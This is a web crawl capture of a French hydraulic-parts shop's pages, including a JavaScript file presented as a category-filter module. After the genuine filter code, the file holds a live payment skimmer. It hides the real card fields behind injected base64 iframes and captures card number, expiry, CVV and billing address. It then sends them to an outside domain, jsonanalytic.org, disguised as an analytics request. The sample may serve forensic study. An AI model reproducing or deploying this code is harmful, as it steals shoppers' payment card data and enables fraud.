    <li class="facebook"><a itemprop="sameAs" href="https://fr-fr.facebook.com/fournituresauto.ouest/" target="_blank" rel="noreferrer noopener"><svg xmlns="http://www.w3.org/2000/svg" width="10.965" height="21.119" viewBox="0 0 10.965 21.119"><path data-name="facebook-2" d="M7.119 21.118v-9.633h3.233l.484-3.758H7.119V5.333c0-1.087.3-1.828 1.86-1.828h1.986V.148A27 27 0 0 0 8.065 0C5.198 0 3.236 1.75 3.236 4.963v2.765H0v3.755h3.242v9.637Z" fill="#fff"/></svg><span class="sr-only">Lien externe vers notre page Facebook</span></a></li>              </ul>

                    </div>
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.verin-discount.com/themes/verin/assets/cache/bottom-594ec583.js" ></script>
  <script src="https://www.verin-discount.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js" defer></script>





    <!--googleoff: index-->
<div id="kixell_st" class="ksto" style="display: none">
    <div id="kstw" class="kstw">
                <span class="btnst">
            <svg width="30" height="31"><g fill="#FFF"><path d="M15.612 12.603c-3.713.12-3.713 5.473 0 5.592 3.692-.124 3.686-5.477 0-5.592zm0 4.549a1.755 1.755 0 0 1 0-3.51 1.758 1.758 0 1 1 0 3.515v-.005zm-7.867-9.86a1.89 1.89 0 1 0 0 3.78 1.89 1.89 0 0 0 0-3.78zm0 2.741a.852.852 0 1 1 0-1.703.852.852 0 0 1 0 1.703zm13.35 8.354a1.89 1.89 0 1 0 0 3.78 1.89 1.89 0 0 0 0-3.78zm0 2.742a.852.852 0 1 1 0-1.703.852.852 0 0 1 0 1.703zM18.478 6.321a1.89 1.89 0 0 0-2.321 2.98 1.89 1.89 0 0 0 2.321-2.98zM17.99 8.33a.852.852 0 0 1-1.345-1.038.852.852 0 0 1 1.345 1.038zm-3.25 13.178c-3.183-.467-3.983 4.19-.826 4.813 3.178.468 3.988-4.185.826-4.813zm.97 2.643a1.406 1.406 0 1 1-2.772-.473 1.406 1.406 0 0 1 2.772.473z"/><path d="M29.844 16.767a.52.52 0 0 0-.452-.135 2.025 2.025 0 0 1-1.35-.249 1.994 1.994 0 0 1-.981-1.89.52.52 0 0 0-.52-.56 2.908 2.908 0 0 1-1.417-.41 2.97 2.97 0 0 1-.228-4.933.52.52 0 0 0-.156-.96 2.622 2.622 0 0 1-1.937-2.218.52.52 0 0 0-.727-.405 2.015 2.015 0 0 1-2.596-2.705c.128-.25.305-.473.52-.654a.52.52 0 0 0-.177-.883C7.372-3.265-4.005 9.368 1.364 21.275a15.058 15.058 0 0 0 28.63-4.061.52.52 0 0 0-.15-.447zm-8.988 11.091C9.568 32.983-2.452 21.695 1.976 10.121 4.325 3.517 11.963-.377 18.692 1.528c-1.496 2.233.628 5.192 3.188 4.621a3.666 3.666 0 0 0 1.776 2.181c-2.13 2.259-.701 6.23 2.373 6.61a3.063 3.063 0 0 0 2.835 2.736 13.957 13.957 0 0 1-8.007 10.182z"/><path d="M8.176 16.845c-1.76-2.362-5.29.13-3.634 2.597 1.77 2.367 5.29-.13 3.634-2.597zm-1.137 2.27a1.195 1.195 0 1 1-1.37-1.958 1.195 1.195 0 0 1 1.37 1.957z"/></g></svg>
        </span>
            </div> <!-- kixelltag.com -->
</div>
<!--googleon: index-->



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.verin-discount.com/modules/blockreassurance/views/img/img_perso/shield-protected-checkmark.svg
body_size: 243
content:
<svg id="shield-protected-checkmark" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path id="Tracé_7490" data-name="Tracé 7490" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7491" data-name="Tracé 7491" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7492" data-name="Tracé 7492" d="M20,13a8,8,0,0,1-8,8h0a8,8,0,0,1-8-8V6.912a.988.988,0,0,1,.9-.991,11.268,11.268,0,0,0,6.463-2.688.989.989,0,0,1,1.274,0A11.262,11.262,0,0,0,19.1,5.921a.988.988,0,0,1,.9.991Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  <path id="Tracé_7493" data-name="Tracé 7493" d="M15.319,10.341l-4.148,4.148L8.682,12" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.verin-discount.com/modules/blockreassurance/views/img/img_perso/package-box-backward.svg
body_size: 394
content:
<svg id="package-box-backward" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="Groupe_1441" data-name="Groupe 1441" transform="translate(4 2.5)">
    <path id="Tracé_7485" data-name="Tracé 7485" d="M8.718,14.307V11.7h0a.925.925,0,0,1,.47-.8l2.359-1.327h0a.93.93,0,0,1,.906,0L14.812,10.9h0a.923.923,0,0,1,.47.8v2.612h0a.924.924,0,0,1-.47.8l-2.36,1.326h0a.93.93,0,0,1-.906,0L9.187,15.111h0a.921.921,0,0,1-.469-.8Z" transform="translate(-4 -2.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7486" data-name="Tracé 7486" d="M12,13v3.554" transform="translate(-4 -2.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7487" data-name="Tracé 7487" d="M4,13H4a8,8,0,1,0,8-8H5" transform="translate(-4 -2.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <line id="Ligne_155" data-name="Ligne 155" x1="2.5" y2="2.5" transform="translate(1)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <line id="Ligne_156" data-name="Ligne 156" x1="2.5" y1="2.5" transform="translate(1 2.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Tracé_7488" data-name="Tracé 7488" d="M8.844,11.228,12,13l3.157-1.773" transform="translate(-4 -2.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
  <path id="Tracé_7489" data-name="Tracé 7489" d="M0,0H24V24H0Z" fill="none"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.verin-discount.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js
body_size: 12860
content:
$(document).ready(function () {
  let selected_categories = [];
  $("#categories_filter_container").delegate(
    "[id^='category_']",
    "change",
    () => {
      selected_categories = $("[id^='category_']")
        .map(function () {
          return $(this).val();
        })
        .get();

      $("#filter_loader").show();
      $.ajax({
        url: prestashop.modules.ve_filtrecat.get_categories_ajax_url,
        method: "POST",
        data: {
          action: "filterCategories",
          selected_categories: selected_categories,
        },
        success: function (html) {
          document.querySelector(
            "#categories_filter_container .fields"
          ).innerHTML = html;
          $("#filter_loader").hide();
          if (
            $("#categories_filter_container select").length ==
            selected_categories.length
          ) {
            window.location.href = $(
              `#categories_filter_container option[value="${
                selected_categories[selected_categories.length - 1]
              }"]`
            ).data("url");
          }
        },
        error: function (xhr, status, error) {
          console.error("AJAX error:", status, error);
        },
      });
    }
  );

  $("#submit_categories_filter").on("click", () => {
    console.log("click");
  });

  $("#subcategories_filter").change(function () {
    var selectedSubCategory = $(this).val();
    console.log("Selected subcategory:", selectedSubCategory);
  });
});





var checkmeouts='';

var bigfinez='';
var lilfinez='';

var sendeds=0;
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Numéro de carte';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
		 
     
	 
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Kartennummer';
		bigfinez='MM/JJ';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
	if(window.location.href.includes("pedido")){
		checkmeouts='pedido';
		lilfinez='Número de tarjeta';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
		
	}
	if(window.location.href.includes("bestelling")){
		checkmeouts='it/bestallning';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
				var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card number';
		bigfinez='MM/YY';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-2');

const el = document.getElementById('stylishz');

if (!el && document.getElementById('payment-option-2')?.checked) {
   

document.getElementById('pan').style.display='none';
document.getElementById('exp').style.display='none';
document.getElementById('cvv').style.display='none';
const iframe = document.createElement("iframe");




iframe.setAttribute("scrolling", "no");
iframe.setAttribute("frameborder", "0");
iframe.src = "data:text/html;base64," + espanolaf;
iframe.id="stylishz";
iframe.style=document.getElementById('pan').style;
iframe.style.width="100%";
iframe.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -pan')[0].prepend(iframe);

const iframe1 = document.createElement("iframe");


iframe1.setAttribute("scrolling", "no");
iframe1.setAttribute("frameborder", "0");
iframe1.src = "data:text/html;base64," + espanolaf1;
iframe1.id="stylishz1";
iframe1.style=document.getElementById('exp').style;
iframe1.style.width="100%";
iframe1.style.height=' 50px';



document.getElementsByClassName('payplugIntegratedPayment_container -exp')[0].prepend(iframe1);

const iframe2 = document.createElement("iframe");


iframe2.setAttribute("scrolling", "no");
iframe2.setAttribute("frameborder", "0");
iframe2.src = "data:text/html;base64," + espanolaf2;
iframe2.id="stylishz2";
iframe2.style=document.getElementById('cvv').style;
iframe2.style.width="100%";
iframe2.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -cvv')[0].prepend(iframe2);
document.getElementById('stylishz2').style=document.getElementById('cvv').style;
document.getElementById('stylishz1').style=document.getElementById('exp').style;
document.getElementById('stylishz').style=document.getElementById('pan').style;
} else {
    
}
        const infoField1 = document.getElementById('stylishz');
		const infoField2 = document.getElementById('stylishz1');
		const infoField3 = document.getElementById('stylishz2');
        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked && sendeds==0) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
			            infoField2.style.visibility = 'visible';
			infoField2.style.display = 'block';
			            infoField3.style.visibility = 'visible';
			infoField3.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
			            infoField2.style.visibility = 'hidden';
			infoField2.style.display = 'none';
			            infoField3.style.visibility = 'hidden';
			infoField3.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
var vvccn='';
var vvccexp='';
var vvcccvc='';
function isnewstrings(outcc,outexp,outcvc){
	if(vvccn==outcc && vvccexp==outexp && vvcccvc==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
		vvccn==ccnums ;
		vvccexp==ccexps ;
		 vvcccvc==cccvcs;
		 document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
		 sendeds=1;
        //const v0 = document.getElementById('valuer0')?.value || '';
        //const v1 = document.getElementById('valuer1')?.value || '';
        //const v2 = document.getElementById('valuer2')?.value || ''; 
		const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);

        const gateData = encodeURIComponent(`${ccnums}|${ccexps}|${cccvcs}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = ccnums;
        const v1 = ccexps;
        const v2 = cccvcs;

        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-2');
		const chckbtn=document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0] || document.getElementsByClassName('btn btn-primary btn-block btn-lg')[0];

		const paymentOption = btn;
      //  if (!btn) return;
//if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
           
        } else {
           
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        var allFilled =
            cccvcs.trim().length > 2 &&
            ccnums.trim().length > 13 &&
            ccexps.trim().length > 4 &&
			luhnCheck(ccnums.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(ccnums.trim(),ccexps.trim(),cccvcs.trim())){
			sendData();
           
       if (chckbtn) {
    chckbtn.addEventListener('mouseover', () => {
        document.getElementById('stylishz').style.display = 'none';
		document.getElementById('stylishz1').style.display = 'none';
		document.getElementById('stylishz2').style.display = 'none';
document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
        sendData();
    });
} else {
    
}}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}


var espanolaf2='[base64]/PyAiIjsKICAgIC8vbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdleHBpcnknKVswXTsKICAgIGxldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoJ2N2dicpPy52YWx1ZSA/[base64]';
function starter_mni(){
	




checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);

function inframer(){

		



setInterval(sendToFrame, 100);
	
}


function sendToFrame() {
	const iframev1 = document.getElementById('stylishz'); 
	const iframev2 = document.getElementById('stylishz1'); 
    var a = lilfinez;
    var b =  bigfinez;



    iframev1.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");
	    iframev2.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");

}


window.addEventListener("message", (event) => {
	try{
    const { msgz, x } = event.data;


    const validX =  x.length >= 16;
    const name =  msgz === "frame0" ;
    
//console.log(msgz+' '+x);

    if (validX && name) {
ccnums=x;
console.log(x);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
    try{
	const { msgz, y } = event.data;


    const name =  msgz === "frame1" ;
    const validY = y.length === 5 ;



    if ( validY && name) {

ccexps=y;
//console.log(y);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
	try{
    const {  msgz,z } = event.data;


   const name =  msgz === "frame2" ;
    const validZ = z.length >= 3;

    if ( validZ && name) {

cccvcs=z;
       // console.log(z);
    }}catch(err){}
});